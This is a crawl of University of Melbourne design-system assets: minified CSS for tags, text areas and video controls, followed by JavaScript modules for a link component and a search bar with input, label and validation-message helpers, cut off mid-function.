var(--uom-ds-tag-selected-fill);--uom-ds-tag-fill: var(--uom-ds-tag-selected-fill);--uom-ds-tag-fill-down: var(--uom-ds-tag-selected-fill-down);--uom-ds-tag-fill-focus: var(--uom-ds-tag-selected-fill);--uom-ds-tag-fill-hover: var(--uom-ds-tag-selected-fill-hover);--uom-ds-tag-fill-unlinked: var(--uom-ds-tag-selected-fill)}.uomcontent .uom-ds-tag--tone-dark.uom-ds-tag--selected{--uom-ds-tag-color-unlinked: var(--uom-ds-tag-color-unlinked-inverse);--uom-ds-tag-color: var(--uom-ds-tag-color-inverse-selected);--uom-ds-tag-fill: var(--uom-ds-tag-fill-inverse-selected);--uom-ds-tag-fill-hover: var(--uom-ds-tag-fill-inverse-selected-hover);--uom-ds-tag-fill-down: var(--uom-ds-tag-fill-inverse-selected-down);--uom-ds-tag-fill-focus: var(--uom-ds-tag-fill-inverse-selected);--uom-ds-tag-fill-unlinked: var( --uom-ds-tag-fill-inverse-selected-unlinked );--uom-ds-tag-border-color: var(--uom-ds-tag-fill-down)}.js-has-pseudo .uomcontent .uom-ds-tag:not([csstools-has-1m-2w-2p-37-14-1a-39-33-31-19-2s-37-19-38-2p-2v-2n-2n-30-2x-32-2z-15]){border-color:var(--uom-ds-tag-border-color-unlinked);background-color:var(--uom-ds-tag-fill-unlinked);color:var(--uom-ds-tag-color-unlinked);cursor:pointer;padding:0 .5rem;padding:0 var(--uom-ds-dimension-space-050)}.uomcontent .uom-ds-tag:not(:has(.uom-ds-tag__link)){border-color:var(--uom-ds-tag-border-color-unlinked);background-color:var(--uom-ds-tag-fill-unlinked);color:var(--uom-ds-tag-color-unlinked);cursor:pointer;padding:0 .5rem;padding:0 var(--uom-ds-dimension-space-050)}.uomcontent .uom-ds-tag a:focus,.uomcontent .uom-ds-tag button:focus{outline:none}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-2p-15-1m-32-33-38-14-1m-2w-2p-37-14-2q-39-38-38-33-32-15-15-w-2p]:not(.does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist){padding:0 .5rem;padding:0 var(--uom-ds-dimension-space-050)}.uomcontent .uom-ds-tag:has(a):not(:has(button)) a{padding:0 .5rem;padding:0 var(--uom-ds-dimension-space-050)}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist){padding-left:.5rem;padding-left:var(--uom-ds-dimension-space-050)}.uomcontent .uom-ds-tag:not(:has(a)):has(button){padding-left:.5rem;padding-left:var(--uom-ds-dimension-space-050)}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-2p-15-1m-2w-2p-37-14-2q-39-38-38-33-32-15-w-2p]:not(.does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist){padding-left:.5rem;padding-left:var(--uom-ds-dimension-space-050)}.uomcontent .uom-ds-tag:has(a):has(button) a{padding-left:.5rem;padding-left:var(--uom-ds-dimension-space-050)}.uomcontent .uom-ds-tag button{display:inline-flex;align-items:center;padding:0;margin:0;outline:none}.uomcontent .uom-ds-tag button:focus{--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uomcontent .uom-ds-tag button:focus:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uomcontent .uom-ds-tag__label{clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent .uom-ds-tag:hover{border-color:var(--uom-ds-tag-border-color-hover);background-color:var(--uom-ds-tag-fill-hover);-webkit-text-decoration:underline;text-decoration:underline}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-1m-2x-37-14-2p-1m-2p-2r-38-2x-3a-2t-18-w-2q-39-38-38-33-32-1m-2p-2r-38-2x-3a-2t-15-15]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist),.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-1m-2x-37-14-2p-1m-2p-2r-38-2x-3a-2t-18-w-2q-39-38-38-33-32-1m-2p-2r-38-2x-3a-2t-15-15-1m-2w-33-3a-2t-36]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist){border-color:var( --uom-ds-tag-border-color-active, var(--uom-ds-tag-fill-down) );background-color:var(--uom-ds-tag-fill-down);border-width:var(--uom-ds-tag-border-width);border-style:solid}.uomcontent .uom-ds-tag:has(:is(a:active,button:active)),.uomcontent .uom-ds-tag:has(:is(a:active,button:active)):hover{border-color:var( --uom-ds-tag-border-color-active, var(--uom-ds-tag-fill-down) );background-color:var(--uom-ds-tag-fill-down);border-width:var(--uom-ds-tag-border-width);border-style:solid}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-1m-2x-37-14-2p-1m-2p-2r-38-2x-3a-2t-18-w-2q-39-38-38-33-32-1m-2p-2r-38-2x-3a-2t-15-15]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist),.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-1m-2x-37-14-2p-1m-2p-2r-38-2x-3a-2t-18-w-2q-39-38-38-33-32-1m-2p-2r-38-2x-3a-2t-15-15-w-2p]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist),.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist),.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-1m-2x-37-14-2p-1m-2p-2r-38-2x-3a-2t-18-w-2q-39-38-38-33-32-1m-2p-2r-38-2x-3a-2t-15-15-1m-2w-33-3a-2t-36]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist),.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist),.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist):not(does-not-exist){-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .uom-ds-tag:has(:is(a:active,button:active)),.uomcontent .uom-ds-tag:has(:is(a:active,button:active)) a,.uomcontent .uom-ds-tag:has(:is(a:active,button:active)) button,.uomcontent .uom-ds-tag:has(:is(a:active,button:active)):hover,.uomcontent .uom-ds-tag:has(:is(a:active,button:active)):hover a,.uomcontent .uom-ds-tag:has(:is(a:active,button:active)):hover button{-webkit-text-decoration:underline;text-decoration:underline}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-2p-15-1m-2u-33-2r-39-37-19-3b-2x-38-2w-2x-32]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist){--uom-ds-focus-border-width: var(--uom-ds-tag-border-width);background-color:var(--uom-ds-tag-fill-focus);border-color:var(--uom-ds-tag-border-color-focus);--m-i-border-width: 1px;--m-i-outline-width: 2px;--m-i-outline-offset: 2px;--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uomcontent .uom-ds-tag:has(a):focus-within{--uom-ds-focus-border-width: var(--uom-ds-tag-border-width);background-color:var(--uom-ds-tag-fill-focus);border-color:var(--uom-ds-tag-border-color-focus);--m-i-border-width: 1px;--m-i-outline-width: 2px;--m-i-outline-offset: 2px;--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-39-33-31-19-2s-37-19-38-2p-2v-1m-2w-2p-37-14-2p-15-1m-2u-33-2r-39-37-19-3b-2x-38-2w-2x-32]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist):after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uomcontent .uom-ds-tag:has(a):focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uomcontent .uom-ds-tag--secondary{--uom-ds-tag-border-color: var(--uom-ds-color-stroke-brand);--uom-ds-tag-border-color-hover: var(--uom-ds-color-stroke-brand);--uom-ds-tag-border-color-active: var(--uom-ds-color-stroke-brand);--uom-ds-tag-border-color-focus: var(--uom-ds-color-stroke-brand);--uom-ds-tag-border-color-unlinked: var(--uom-ds-color-stroke-brand);--uom-ds-tag-color: var(--uom-ds-color-brand-1100);--uom-ds-tag-color-unlinked: var(--uom-ds-color-text-secondary);--uom-ds-tag-fill: var(--uom-ds-color-white-100);--uom-ds-tag-fill-focus: var(--uom-ds-color-white-100);--uom-ds-tag-fill-hover: var(--uom-ds-color-sage-100);--uom-ds-tag-fill-unlinked: var(--uom-ds-color-white-100);--uom-ds-tag-selected-color-unlinked: var( --uom-ds-color-text-secondary-inverse )}.uomcontent .uom-ds-tag--secondary.uom-ds-tag--selected{--uom-ds-tag-color: var(--uom-ds-color-text-brand-inverse);--uom-ds-tag-color-unlinked: var(--uom-ds-color-text-secondary-inverse);--uom-ds-tag-fill: var(--uom-ds-color-brand-1100);--uom-ds-tag-fill-down: var(--uom-ds-color-brand-1200);--uom-ds-tag-fill-hover: var(--uom-ds-color-brand-1000);--uom-ds-tag-fill-unlinked: var(--uom-ds-color-brand-1100);--uom-ds-tag-fill-focus: var(--uom-ds-color-brand-1100)}.uomcontent .uom-ds-tag--secondary.uom-ds-tag--tone-dark{--uom-ds-tag-border-color: var(--uom-ds-color-stroke-brand-inverse);--uom-ds-tag-border-color-hover: var(--uom-ds-color-stroke-brand-inverse);--uom-ds-tag-border-color-active: var( --uom-ds-color-stroke-brand-inverse );--uom-ds-tag-border-color-focus: var(--uom-ds-color-stroke-brand-inverse);--uom-ds-tag-border-color-unlinked: var( --uom-ds-color-stroke-brand-inverse );--uom-ds-tag-color: var(--uom-ds-color-text-brand-inverse);--uom-ds-tag-color-unlinked: var(--uom-ds-color-text-secondary-inverse);--uom-ds-tag-fill: var(--uom-ds-color-background-tertiary-inverse);--uom-ds-tag-fill-down: var(--uom-ds-color-brand-900);--uom-ds-tag-fill-hover: var(--uom-ds-color-brand-800);--uom-ds-tag-fill-unlinked: var(--uom-ds-color-brand-1100);--uom-ds-tag-fill-focus: var(--uom-ds-color-background-tertiary-inverse)}.uomcontent .uom-ds-tag--secondary.uom-ds-tag--tone-dark.uom-ds-tag--selected{--uom-ds-tag-border-color: var(--uom-ds-color-white-100);--uom-ds-tag-color: var(--uom-ds-color-text-brand);--uom-ds-tag-color-unlinked: var(--uom-ds-color-text-secondary);--uom-ds-tag-fill: var(--uom-ds-color-white-100);--uom-ds-tag-fill-down: var(--uom-ds-color-brand-500);--uom-ds-tag-fill-hover: var(--uom-ds-color-brand-300);--uom-ds-tag-fill-unlinked: var(--uom-ds-color-white-100);--uom-ds-tag-fill-focus: var(--uom-ds-color-white-100)}.uom-ds-tags{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;list-style-type:none;margin:0;padding:0;gap:.5rem;gap:var(--uom-ds-dimension-space-050)}.uom-ds-tags--center{justify-content:center}.uom-ds-tags--right{justify-content:flex-end}.uom-ds-text-area{--i-stroke-width: var(--uom-ds-dimension-stroke-width-input);--i-color-stroke: var(--uom-ds-color-stroke-input);display:flex;flex-flow:wrap;flex-direction:column;row-gap:.5rem;row-gap:var(--uom-ds-dimension-space-050);min-width:18rem}.uom-ds-text-area__field{position:relative}.uom-ds-text-area__field:before{color:#000f46;color:var(--uom-ds-color-icon-brand);content:"";position:absolute;width:.5rem;height:.5rem;bottom:.1875rem;right:.1875rem;background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 8"><path d="M4.5 7.5L7.5 4.5M0.5 7.5L7.5 0.5" stroke="currentColor"/></svg>');background-repeat:no-repeat;background-size:contain;z-index:100;pointer-events:none}.uom-ds-text-area__field:focus-within{--i-stroke-width: var(--uom-ds-dimension-stroke-width-input-focus);--m-i-border-width: var(--i-stroke-width);--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-text-area__field:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-text-area__field:focus-within textarea{outline:none}.uom-ds-text-area__field textarea{resize:vertical;overflow:auto;width:100%;display:flex;padding:.75rem;padding:var(--uom-ds-dimension-space-075);border-radius:0rem;border-radius:var(--uom-ds-dimension-radius-000);box-shadow:0 0 0 var(--i-stroke-width) var(--i-color-stroke);background:#fff;background:var(--uom-ds-color-background-input);font-size:.875rem;font-size:var(--uom-ds-typography-font-size-input-hint);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-input-hint)}.uom-ds-text-area__field textarea:hover{--uom-ds-color-background-input: var( --uom-ds-color-background-input-hover )}.uom-ds-text-area__field textarea:disabled{--uom-ds-color-background-input: var( --uom-ds-color-background-input-disabled );--i-color-stroke: var(--uom-ds-color-stroke-input-disabled)}.uom-ds-text-area__field textarea::-webkit-resizer{display:none}.uom-ds-text-area__field textarea::-moz-resize{display:none}.uom-ds-text-area__field textarea::-ms-resize{display:none}.uom-ds-text-area--error{--i-stroke-width: var(--uom-ds-dimension-stroke-width-input-error);--i-color-stroke: var(--uom-ds-color-stroke-status-error)}.uom-ds-text-input{--i-color-stroke: var(--uom-ds-color-stroke-input);--i-stroke-width: var(--uom-ds-dimension-stroke-width-input);--i-color-background: var(--uom-ds-color-background-input);display:flex;flex-flow:wrap;flex-direction:column;row-gap:.5rem;row-gap:var(--uom-ds-dimension-space-050)}.uom-ds-video-controls{--i-controls-background: var(--uom-ds-color-background-primary-inverse);position:absolute;bottom:0;left:0;display:flex}.uom-ds-video-controls__play-pause{background:var(--i-controls-background);display:flex;align-items:center;color:#fff;color:var(--uom-ds-color-text-brand-inverse);padding-right:.75rem;padding-right:var(--uom-ds-dimension-space-075)}.uom-ds-video-controls__play-pause:hover{--i-controls-background: var(--uom-ds-color-background-tertiary-inverse);cursor:pointer}.uom-ds-video-controls__play-pause:focus-within{--i-controls-background: var(--uom-ds-color-background-tertiary-inverse);--uom-ds-o-focus-color-stroke: var(--uom-ds-color-stroke-focus-inverse);--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-300);--m-i-outline-offset: calc(var(--uom-ds-dimension-stroke-width-300)*-1 + var(--uom-ds-dimension-stroke-width-200)*-1);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-video-controls__play-pause:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-video-controls__play-pause:active{--i-controls-background: var(--uom-ds-color-background-tertiary-inverse)}.uom-ds-video-controls__play-pause-icon{color:#47c8f0;color:var(--uom-ds-color-icon-interactive-inverse)}.uom-ds-video-controls__play-pause-duration{padding-left:.5rem;padding-left:var(--uom-ds-dimension-space-050)}:hover>.uom-ds-video-controls--highlight-on-parent-hover .uom-ds-video-controls__play-pause{background:#00354c;background:var(--uom-ds-color-background-tertiary-inverse)}.uom-ds-video-overlay{--i-poster-transform: scale(1);position:absolute;top:0;right:0;bottom:0;left:0}.uom-ds-video-overlay:focus-within .uom-ds-video-overlay__play-icon-inner{--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-video-overlay:focus-within .uom-ds-video-overlay__play-icon-inner:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-video-overlay:hover{--i-poster-transform: scale(1.08)}.uom-ds-video-overlay__poster{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center;filter:contrast(.7);transform:var(--i-poster-transform);transition:transform .15s ease-in-out}.uom-ds-video-overlay__play-button{position:absolute;background:none;border:0;top:0;right:0;bottom:0;left:0}.uom-ds-video-overlay__play-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:max(4rem,min(10%,8rem));color:#fff;color:var(--uom-ds-color-white-100);background:color-mix(in srgb,currentcolor 45%,transparent);border:0;border-radius:50%;line-height:0;transition:background-color .15s ease}.uom-ds-video-overlay__play-icon:hover{background:color-mix(in srgb,currentcolor 60%,transparent)}.uom-ds-video-overlay__play-icon svg{width:100%}.uom-ds-video-overlay__play-icon-inner{position:relative;display:block;height:100%;width:100%}.uom-ds-video{position:relative;overflow:hidden}.uom-ds-video__video{display:block;width:100%;height:100%}.uom-ds-video--fixed{height:100%;width:100%}.uom-ds-video--fluid-height{height:100%;width:auto}.uom-ds-video--fluid-width{height:auto;width:100%}.uom-ds-video--fluid-width-and-height{height:100%;width:100%}`, r = o(e);
export {
  r as s
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/link-H9Qay5lj.js
body_size: 989
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { c as P } from "./clsx-OuTLNxxd.js";
import { E as T, x as s } from "./lit-element-lPWtoMCL.js";
import { o as a } from "./if-defined-rjWGGpge.js";
import { p as h, f as O } from "./sanitize-B2vRVHda.js";
import { I as U } from "./icon-x499_qAp.js";
const i = {
  iconPosition: "left",
  iconSize: "subtle",
  isDisabled: !1,
  isUnderlined: !0,
  sizeVariant: "base",
  text: "",
  tone: "light"
}, c = {
  component: "uom-ds-link",
  impactful: "uom-ds-link-impactful",
  prominent: "uom-ds-link-prominent"
}, v = {
  isLabelHidden: !0
}, D = ({
  href: t,
  iconId: o,
  iconPosition: n = i.iconPosition,
  iconSize: b = i.iconSize,
  isDisabled: e = i.isDisabled,
  isUnderlined: I = i.isUnderlined,
  onClick: m,
  rel: L,
  sizeVariant: d = i.sizeVariant,
  target: S,
  testId: r,
  text: _,
  title: z,
  tone: x = i.tone
}) => {
  const g = !t, A = e ? "true" : void 0, N = e || typeof t != "string" ? void 0 : t, E = e ? "-1" : "0", p = (k) => {
    e ? (k.preventDefault(), k.stopImmediatePropagation()) : m == null || m();
  }, u = P("uom-ds-link", {
    "uom-ds-link--tone-dark": x === "dark",
    "uom-ds-link--no-underline": !I,
    "uom-ds-link--prominent": d === "prominent",
    "uom-ds-link--impactful": d === "impactful",
    "uom-ds-link--icon-left": n === "left",
    "uom-ds-link--icon-right": n === "right",
    "uom-ds-link--icon-top": n === "top"
  }), f = s`${o ? s`
          <span class="uom-ds-link__icon">
            ${U({
    iconId: o,
    isLabelHidden: v.isLabelHidden,
    sizeVariant: b
  })}
          </span>
        ` : T}<span class="uom-ds-link__text">${_}</span>`;
  return s`
    ${g ? s`
          <button
            .disabled=${e}
            @click=${p}
            class="${u}"
            data-testid=${r || c.component}
            type="button"
          >
            ${f}
          </button>
        ` : s`
          <a
            @click=${p}
            aria-disabled=${a(A)}
            class="${u}"
            data-testid=${r || c.component}
            href=${a(N)}
            rel=${a(O(L))}
            tabindex=${a(E)}
            target=${h(S)}
            title=${a(z)}
          >
            ${f}
          </a>
        `}
  `;
}, $ = {
  base: {
    iconSize: "subtle",
    testId: c.component
  },
  prominent: {
    iconSize: "prominent",
    testId: c.prominent
  },
  impactful: {
    iconSize: "base",
    testId: c.impactful
  }
}, l = (t) => (o) => {
  var n;
  return D({
    ...o,
    iconSize: (n = o.iconSize) != null ? n : $[t].iconSize,
    sizeVariant: t,
    testId: $[t].testId
  });
}, C = l("base"), G = l("prominent"), V = l("impactful");
export {
  C as L,
  i as a,
  V as b,
  G as c
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/search-bar.js
body_size: 11165
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { x as l, E as H, i as L } from "./lit-element-lPWtoMCL.js";
import { I as P } from "./icon-x499_qAp.js";
import { t as B } from "./custom-element-ttkHUa8w.js";
import { n as f } from "./property-BbxJSy_9.js";
import { c as C } from "./clsx-OuTLNxxd.js";
import { B as D } from "./button-B7bBKx7w.js";
import { e as E } from "./class-map-Dv1_Yj7k.js";
import { o as _ } from "./if-defined-rjWGGpge.js";
import { R } from "./responsive-mixin-DoEeRpc0.js";
import { s as K } from "./styles-ui-core-next-CjR0L11Q.js";
const p = {
  buttonLabel: "Search",
  inputId: "uom-ds-search-bar",
  inputLabel: "Search Melbourne University",
  mode: "primary",
  placeholder: "Enter search text",
  searchParamKey: "query",
  searchUrl: "/search",
  sizeVariant: "base"
}, O = {
  component: "uom-ds-search-bar",
  //
  form: "uom-ds-search-bar-form"
}, N = "uom-ds-input-with-inline-action", q = "uom-ds-form-label", G = ({
  hintId: r,
  hintText: o,
  htmlFor: s,
  isRequired: e = !1,
  isVisuallyHidden: n = !1,
  labelId: a,
  labelText: t,
  labelType: v = "label"
}) => {
  const h = l`<span aria-hidden="true">*</span>`, g = "uom-ds-form-label__text", d = l`${t}${e ? h : ""}`;
  return l`
    <div
      class=${C("uom-ds-form-label", {
    "uom-ds-form-label--hidden": n
  })}
      data-testid=${q}
    >
      ${v === "legend" ? l`<legend
            for=${s || H}
            class=${g}
            id=${a}
          >
            ${d}
          </legend>` : l`<label
            for=${s || H}
            class=${g}
            id=${a}
          >
            ${d}
          </label>`}
      ${r && o ? l`<span class="uom-ds-form-label__hint" id=${r}>
            ${o}
          </span>` : null}
    </div>
  `;
}, W = "uom-ds-form-validation-message", J = ({
  text: r,
  id: o,
  state: s = "error"
}) => {
  const e = C("uom-ds-form-validation-message", {
    "uom-ds-form-validation-message--error": s === "error"
  });
  return l`
    <div
      class=${e}
      data-testid=${W}
      role="alert"
      aria-live="polite"
    >
      <span class="uom-ds-form-validation-message__icon">
        ${P({
    iconId: "error",
    isLabelHidden: !0,
    isSizeStatic: !0
  })}
      </span>
      <span class="uom-ds-form-validation-message__text" ?id=${o}>
        ${r}
      </span>
    </div>
  `;
}, Q = "uom-ds-input", X = ({
  describedBy: r,
  handleInput: o = () => {
  },
  iconLeft: s,
  iconRight: e,
  id: n,
  isAutoFocusEnabled: a,
  isDisabled: t = !1,
  isFocusStyleDisabled: v = !1,
  isRequired: h = !1,
  labelledBy: g,
  name: d,
  placeholder: w,
  sizeVariant: u = "base",
  state: b = "valid",
  type: U = "text",
  value: I = ""
}) => {
  const k = b === "error", x = [
    r
  ].filter(
    (y) => typeof y == "string" && y.trim() !== ""
  ).join(" "), $ = E({
    "uom-ds-input": !0,
    "uom-ds-input--error": k,
    "uom-ds-input--omit-focus-style": v,
    "uom-ds-input--impactful": u === "impactful"
  }), z = (y, S) => {
    const A = E({
      "uom-ds-input__icon": !0,
      "uom-ds-input__icon--left": S === "left",
      "uom-ds-input__icon--right": S === "right"
    });
    return y ? l`
          <div class="${A}">
            ${P({
      iconId: y,
      isLabelHidden: !0,
      isSizeStatic: !0,
      sizeVariant: u
    })}
          </div>
        ` : H;
  };
  return l`
    <div class=${$} data-testid=${Q} role="group">
      ${z(s, "left")}
      <input
        ?autofocus=${a}
        ?disabled=${t}
        ?required=${h}
        .value=${I}
        aria-describedby=${_(x)}
        aria-invalid=${_(k)}
        aria-labelledby=${_(g)}
        class="uom-ds-input__input"
        id=${n}
        name=${d}
        placeholder=${_(w)}
        type=${U}
        @input=${o}
      />
      ${z(e, "right")}
    </div>
  `;
}, Y = ({
  actionIcon: r,
  actionLabel: o,
  actionOnClick: s,
  actionPosition: e = "right",
  actionTheme: n = "primary",
  hintText: a,
  id: t,
  input: v,
  isActionLabelHidden: h = !1,
  isAutoFocusEnabled: g = !1,
  isDisabled: d = !1,
  isLabelHidden: w = !1,
  isRequired: u = !1,
  labelText: b,
  mode: U,
  name: I,
  sizeVariant: k = "base",
  state: x = "valid",
  validationText: $
}) => {
  const z = `${t}-label`, y = `${t}-hint`, S = x === "error", A = `${t}-validation-text`, M = [
    y,
    S && A
  ].filter(
    (F) => typeof F == "string" && F.trim() !== ""
  ).join(" "), T = C("uom-ds-input-with-inline-action", {
    "uom-ds-input-with-inline-action--error": x === "error",
    "uom-ds-input-with-inline-action--disabled": d
  }), V = C("uom-ds-input-with-inline-action__button", {
    "uom-ds-input-with-inline-action__button--left": e === "left",
    "uom-ds-input-with-inline-action__button--right": e === "right",
    "uom-ds-input-with-inline-action__button--grey-scale": n === "greyScale"
  }), j = () => {
  };
  return l`
    <div class=${T} data-testid=${N}>
      ${G({
    hintId: y,
    hintText: a,
    htmlFor: t,
    isRequired: u,
    isVisuallyHidden: w,
    labelId: z,
    labelText: b
  })}
      <div class="uom-ds-input-with-inline-action__field">
        ${X({
    describedBy: M,
    id: t,
    isAutoFocusEnabled: g,
    isDisabled: d,
    isFocusStyleDisabled: !0,
    isRequired: u,
    labelledBy: z,
    name: I,
    sizeVariant: k,
    state: x,
    // Passing override props to the input component
    ...v
  })}
        <div class=${V}>
          ${D({
    icon: { iconId: r, label: o },
    isDisabled: d,
    isFocusStyleDisabled: !0,
